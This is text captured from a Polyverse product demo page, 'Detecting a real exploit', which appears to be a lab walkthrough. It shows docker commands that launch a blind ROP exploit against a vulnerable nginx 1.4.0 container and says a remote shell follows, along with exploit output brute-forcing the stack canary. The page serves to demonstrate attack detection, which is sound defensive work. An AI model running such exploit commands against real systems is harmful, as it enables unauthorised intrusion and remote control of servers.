 POLYVERSE
Products
Solutions
How to Buy
Resources
Company
GET DEMO
LOG IN
Detecting a real exploit
Step 2 of 3
• If you'd like to execute the entire
attack all in one shot, run this
command:
docker run --rm --link
target -it polyverse/exp-
nginx-1.4.0-brop target ↩
• If you want to pause after after
each step, to follow what is
happening, run this instead:
docker run --rm --link
target -it polyverse/exp-
nginx-1.4.0-brop -p target
✓
2. While this is happening, you can check
the Nginx public HTTP(S) endpoint, which
shows no indication of being under
attack.
3. Once the attack is completed, you should
have a remote shell into nginx and you
should be able to play in it.
NOTE: The complete source code for the exploit
Terminal
Victim
Attacker
Zerotect
Detection
Extra Interactive Bash Terminal
$
$ docker run --rm --link target -it polyverse/exp-nginx-1.4.0-brop
Pwning
Checking whether target is vulnerable... Vulnerable
-------------------------------------------------------------------
Finding overflow length and canary
-------------------------------------------------------------------
Hit enter to continue
Finding overflow len ... 4112
Checking for canary at 4104:  0 25 5c 12
Checking for canary at
Checking for canary at
Checking for canary a
Checking for canary a
Checking for canary a
Checking for canary a
Checking for canary a
Checking for canary a
Checking for canary a
Checking for canary a
Checking for canary at 4104:  0 2
Checking for canary at 4104:  0 25
Checking for canary at 4104:  0 25
Checking for canary at 4104:  0 25
Checking for canary at 4104:  0 25 5
Powered by